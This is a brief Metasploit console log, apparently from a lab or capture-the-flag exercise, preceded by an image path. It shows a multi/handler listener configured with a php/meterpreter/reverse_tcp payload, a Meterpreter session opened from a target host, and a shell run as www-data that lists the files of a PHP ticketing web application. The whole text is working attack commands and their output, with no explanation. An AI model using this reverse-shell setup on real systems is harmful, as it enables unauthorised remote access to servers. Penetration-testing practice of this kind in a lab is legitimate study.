 msf > use multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:443
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:45548) at 2017-03-14 14:58:52 -0400
meterpreter > shell
Process 6794 created.
Channel 0 created.
whoami
www-data
ls
client.php
config.php
images
index.php
login.php
logout.php
ticket.php
upload
view_file.php
view_ticket.php